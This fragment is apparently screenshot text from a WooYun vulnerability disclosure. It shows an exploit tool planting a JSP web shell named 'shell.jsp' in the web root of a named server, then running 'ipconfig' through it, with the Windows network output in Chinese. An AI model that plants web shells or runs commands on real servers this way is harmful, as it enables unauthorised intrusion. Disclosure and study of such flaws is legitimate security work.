 Url: http://tcmages.com:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2115:3322:878f:5cef%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.5
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.3
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org